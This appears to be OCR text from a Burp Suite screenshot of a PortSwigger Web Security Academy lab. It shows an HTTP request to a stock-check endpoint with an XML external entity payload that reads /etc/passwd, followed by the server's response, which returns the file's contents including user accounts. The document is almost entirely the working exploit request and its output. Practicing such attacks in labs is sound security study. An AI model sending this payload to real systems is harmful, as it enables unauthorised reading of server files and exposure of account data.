 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /product/stock HTTP/1.1
2 Host : 0afc009304896a73c147f393009a00e9.web-security-academy.net
3 Cookie : session =Jzkaf0u1uc0MnrQnukkS3xHZuTQ2mFMa
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept : */*
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Referer :
https://0afc009304896a73c147f393009a00e9.web-security-academy.net/p
roduct?productId=2
9 Content-Type : application/xml
10 Content-Length : 180
11 Origin :
https://0afc009304896a73c147f393009a00e9.web-security-academy.net
12 Sec-Fetch-Dest : empty
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Site : same-origin
15 Te: trailers
16 Connection : close
17
18 <?xml version ="1.0" encoding ="UTF-8 "?>
19 <!DOCTYPE foo [
20 <!ENTITY test SYSTEM "file:///etc/passwd" >
21 ]>
22 <stockCheck >
<productId >
&test;
</productId >
<storeId >
1
</storeId >
</stockCheck >
1 HTTP/1.1 400 Bad Request
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Connection : close
5 Content-Length : 2284
6
7 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
8 daemon :x:1:1:daemon :/usr/sbin :/usr/sbin /nologin
9 bin:x:2:2:bin :/bin:/usr/sbin /nologin
10 sys:x:3:3:sys :/dev:/usr/sbin /nologin
11 sync:x:4:65534 :sync :/bin:/bin/sync
12 games :x:5:60:games :/usr/games :/usr/sbin /nologin
13 man:x:6:12:man:/var/cache /man:/usr/sbin /nologin
14 lp:x:7:7:lp:/var/spool /lpd:/usr/sbin /nologin
15 mail:x:8:8:mail :/var/mail :/usr/sbin /nologin
16 news:x:9:9:news :/var/spool /news :/usr/sbin /nologin
17 uucp:x:10:10:uucp :/var/spool /uucp :/usr/sbin /nologin
18 proxy :x:13:13:proxy :/bin:/usr/sbin /nologin
19 www-data :x:33:33:www-data :/var/www:/usr/sbin /nologin
20 backup :x:34:34:backup :/var/backups :/usr/sbin /nologin
21 list:x:38:38:Mailing List Manager :/var/list :/usr/sbin /nologin
22 irc:x:39:39:ircd :/var/run/ircd :/usr/sbin /nologin
23 gnats :x:41:41:Gnats Bug-Reporting System (admin) :/var/lib/gnats :/usr/
sbin/nologin
24 nobody :x:65534 :65534 :nobody :/nonexistent :/usr/sbin /nologin
25 _apt:x:100:65534 ::/nonexistent :/usr/sbin /nologin
26 peter :x:12001 :12001 ::/home/peter :/bin/bash
27 carlos :x:12002 :12002 ::/home/carlos :/bin/bash
28 user:x:12000 :12000 ::/home/user :/bin/bash
29 elmer :x:12099 :12099 ::/home/elmer :/bin/bash
30 academy :x:10000 :10000 ::/academy :/bin/bash
31 messagebus :x:101:101::/nonexistent :/usr/sbin /nologin
32 dnsmasq :x:102:65534 :dnsmasq ,
,
,
:/var/lib/misc :/usr/sbin /nologin
33 systemd-timesync :x:103:103:systemd Time Synchronization ,
,
,
:/run/systemd :/usr/sbin /nologin
Search... 0 matches
Search... 0 matche